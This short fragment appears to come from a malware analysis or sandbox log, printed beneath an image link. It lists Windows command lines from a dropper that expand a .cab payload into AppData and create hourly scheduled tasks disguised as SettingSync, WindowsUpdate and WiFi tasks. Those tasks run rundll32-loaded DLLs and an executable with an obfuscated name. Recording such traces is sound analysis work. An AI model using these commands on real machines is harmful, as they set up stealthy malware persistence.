 /c md C:\Users\TEST\AppData\Roaming\xOSwStOeQPLdCdMZzwOL
/c md C:\Users\TEST\AppData\Local\SetSync
/C expand.exe "C:\Users\TEST\AppData\Roaming\xOSwStOeQPLdCdMZzwOL\xOSwStO.cab" -F:*
"C:\Users\TEST\AppData\Local\SetSync"
/c schtasks /Create /TN "SettingSync\NetworkStateChangeTask_VEVTVA==" /SC hourly /MO 4 /ST 00:42 /tr
"rundll32.exe shell32.dll,Control_RunDLL \"C:\Users\TEST\AppData\Local\SetSync\netstatchtask.dll\"
$:XAvqLXgSgqqtiZKMZmzDCBwgXkuH" /F
/c schtasks /Create /TN "WindowsUpdate\ScheduledStart_VEVTVA==" /SC hourly /ST 02:24 /tr
"%WINDIR%\System32\rundll32.exe shell32.dll,Control_RunDLL
%APPDATA%\Microsoft\WinUpdate\V0lOLUdGVEEyUzJSUEk4c3lzdXBkY2hr.dll,DllMain"
/c schtasks /Create /TN "WCM\WiFiTask_VEVTVA==" /SC hourly /ST 01:56 /tr
"C:\Users\TEST\AppData\Roaming\WCMSVC\VEVTVA==eHVhamFv.exe" /F